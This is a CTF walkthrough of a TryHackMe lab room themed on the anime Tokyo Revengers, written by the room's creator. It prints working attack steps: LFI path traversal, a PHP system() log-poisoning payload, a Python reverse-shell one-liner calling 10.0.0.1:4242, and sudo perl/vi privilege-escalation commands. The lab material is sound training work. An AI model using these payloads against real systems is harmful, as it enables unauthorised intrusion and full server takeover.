Tokyo Revengers (THM)
A simple Try Hack Me room inspired by anime Tokyo Revengers

Follow the link below to try this CTF challenge based on Ubuntu and vulnerabilities like LFI, Information Disclosure, etc.
As this is my first Tryhackme room, I would like to apologize in advance for any mistakes I may have made while creating it. While exploiting the LFI vulnerability on certain machines, I found myself inspired to delve deeper into the subject. Please note that this is just the initial phase, and I encourage you to stay tuned for future updates and further exploration.
Let’s start with some reconnaissance:
I normally use nmap to do this part…
nmap <IP> -sV -sC -A -T4 -p-
We got some ports open and services running on this machine.
As FTP allows anonymous login, we can go further:

Here I got one image named tachibana_hinata.jpg
Download it for later use…
We also have a http server running on port 80. Let’s check that too

It’s just the start of the anime story about a guy name Takemichi (Takemitchy) and his ex-girlfriend. Maybe we should check the image we got from FTP.
Use Steghide to reveal what’s inside, but without a passphrase, it won’t work.
It didn’t work!! It needs a passphrase. Let’s crack it using Stegcracker.

Now that we have the password, we can use Steghide. And we found one hint.txt file. After reading the file, I discovered one hidden directory.

Returning to the http server, we discovered this page about Draken-kun.(one of the character in the anime). Now where to go?

I guess we can use ffuf or other directory enumeration tools like gobuster or dirbuster etc…
I used ffuf with the medium directory list.
ffuf -w /path/to/directory_list -u http://<IP>:<PORT>/<hidden_directory>/FUZZ
We discovered another directory there. We may now navigate to the newly detected directory.
This is a tiny part of the story on this page, where Takemitchy is caught by another man and tied up with packing tape.

Let’s take a look in the page source and woah!
we got some commented code. Following that, I landed on another page.
This is where Mikey ask Takemitchy to take care of Draken-kun. Because Draken got stabbed by Kiyomasa.

From the page source we got one GET parameter so we can try to abuse that…
using ?file=../../../../../etc/passwd

I was able to get the passwd file by exploiting LFI vulnerability
So we found the LFI vulnerability on this page. We can use a PHP filter to get the PHP source of this page. Or else we can try to access apache2 log files.
?file=../../../../../../var/log/apache2/access.log

I used User-Agent Switcher and Manager (browser extension) to deploy the payload so I can put one more parameter as cmd and exploit it.
User-Agent: <?php system($_GET[‘cmd’]);?>
Check this is post for converting LFI to RCE.
After changing you User-Agent using the extension. we can use cmd as a parameter.
http://url/?file=../../some_file&cmd=id

After successfully getting cmd parameter in use, we can just get a reverse shell.
Getting the python shell from PayloadsAllTheThings.
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'Don’t forget to listen before you access that payload on the web server.
I prefer nc, you can use whatever tool you like…
nc -lnvp 4242To upgrading simple shells to fully interactive TTYs, we can use different commands: (two of them are)
python3 -c 'import pty;pty.spawn("/bin/bash")'
or
/usr/bin/script -qc /bin/bash /dev/null
Let’s check what we can do with the user www-data.
sudo -l didn’t give anything as we don’t know the password for www-data.
Now, Let’s check what’s inside the system. There is one file inside Takemitchy directory, which have some pass code in it I guess. We can try to use it.
We know that we have user name takemitchy. Can we change the user?
Using the pass code provided in the file I changed the user to takemitchy.

Let’s check sudo -l now
We got that takemitchy can use perl as user mikey without password.
sudo -u mikey perl -e 'exec "/bin/sh";'
User takemitchy escalated to mikey…
Check what we can do with mikey. use sudo -l
Great!! user mikey can use vi command with root privilege. So we can abuse that using command available in gtfobins to get the root shell.
sudo vi -c ':!/bin/sh' /dev/null
Privilege Escalation completed!!
Bonus: Delete user Kisaki from Toman to save everyone
With root priv it’s easy
userdel kisakiThis Machine was intended to have some vulnerabilities. But you are welcome to find more vulnerabilities and different ways to try to get root in this machine.
And, I would suggest watching this anime if you haven’t already.